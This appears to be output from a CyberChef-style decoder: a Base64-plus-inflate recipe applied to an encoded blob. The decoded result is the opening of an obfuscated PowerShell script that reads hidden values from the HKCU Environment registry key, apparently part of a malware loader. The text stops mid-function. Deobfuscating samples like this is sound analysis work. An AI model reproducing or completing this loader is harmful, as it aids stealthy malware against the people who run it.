 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after decompression
Verify result
/k3nEsL3LTqnvR1F5DxHpKUSPAzBZ42LUnPS6zrrvsJ06WIkLMUqPEBYFD7CFupoWnFpSaNwnWZ6ZwtxIOf4VkQ+5xjPrugkDALSAYNaUeB3zwMO0
FncbQ4Ojxq+4t5txn6QejNG0HHW9RLg
/aqW039zE+QucNzN4dUvfvyRaetYrFK2ECWzyV+cK7m9zgQqEzdiyt3jBOW5ZCy2E+ApJaNGpA6tFVysTXQfmngRDkyW81tZTVlmgSHkOF+aIJ+YS
hovzREFnAVoOtQXN9ENbLxhogXvMoUfQ
/9+23gZhE0u73uKc7IGpelmxRQKqzzDpJg5+1dde8CWffQm13vqNqNXkN5F8MA86JFhuUxrPpO1HaLpnSKA6WeQfl1bOmzsv
/wyv6rGyq1vnf+AyGFUN5wrTSCQ1sCs
/+hrdaPj1mIocXJK7a2UKCXpvmUmYB9F4V7zThR6dpHjXI1fxtbYVbaw1ndwKon+crbKpumbERD09pacU8JTxnHZg3D66WHt1qQm6+WqpJe9co23P
bALdQXvKlWW4l5S7XhSlxCD9WJLG9Nrv55LFWhRHXeOYQBaLghCwxbPTbyuYl5+VBimoryUYjhQs4BPW54fU3HdH0Ml5HO4PBKTkX+VTdNyETnFBL
Hcrfjxcjh​Nx6H4fl5knBuWJYb8LVE8dD+v4Y6P6SdqAPjpTJT2OV9aWAYkTi8gFXkXPvQL7cTFG5ULsjhy5I5odhU528no5vrm6uzi08j2zit4IAj
5NzInOMYOaMsY9mg6HATEoNCnMNYFYSu8NPnCGe4TJtHyTJyAtjzCeVI
/+qONgJTDiefnyY4Bp0qw+REsM9WcaxePvlcfIYEx1MiJdV5yrCeRpuUZRAZX5cxyesAVOXXALqlBN5wpX7GshGMoQqSrACnRghgqrwi5xRziMJXk
f0dU0C3DQflIckMuAiwzMq11+p/9Ini84CQ
/b2fkDE8nsH8XsqBcAb08VnH+YOks84PF2+wgXzkiM4P5CSbNnLU3MAwfRzKZB+GkIp4VXBb6E9XK+FcgrC
/NwhDZ5qnEM0AZlcyj9WwRbXPw3MhZI7AfE76FGqcvehMlYY7XsWCgH8B4SWQiL68Y7js8qgLjkzdfNvatgaKpC1PyUL1LNsIIl98JaEqo3KrX2Na
ElK2rUEclzMBQpXqtNvs
/407qTzIMj+vPJqVA7thV6+7ESfNueeqnXEVi1GqKPag2gVc4AF8AhKqwCZH8DkHF+wuseDlZ2MpzhVMTS9KaHg1vr6djm4uB+ORqk
/5LVqjDPzaRlXphi0NK/v8nct4M1MKO0UbH
/CcBjAxueV+9omQrZJkkNdjLCIWImjrAjknLMwR6EATUeSYkK+3GUFaBJzx44MDPyWugFKU+eiybHkwZwI65gHHNKwagIackhyVWQWIirvazq5TWR
+U3w1Es8bOv+xIH9QZwK9Xvlqur8oiqVb/Ag==
ABC 2044 1 Raw Bytes LF
Output
[System.Net.ServicePointManager]::SecurityProtocol=@("Tls12","Tls11","Tls","Ssl3")
$a1=gp "HKCU:\\Environment"
function h1($j0) {
    $v4 = [System.Security.Cryptography.HashAlgorithm]::Create('md5')
    $x3 = $v4.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($j0))
    $n6 = [System.BitConverter]::ToString($x3)
    return $n6.Replace('-', '')
}
$j2=$a1.Update
$F2=$a1.guid
$g1=$a1.bid
$y3=$a1.tid
$j5=$a1.hid
function s9($n1, $x8) {
    $k7 = gi $n1
    foreach($b5 in $k7.Property){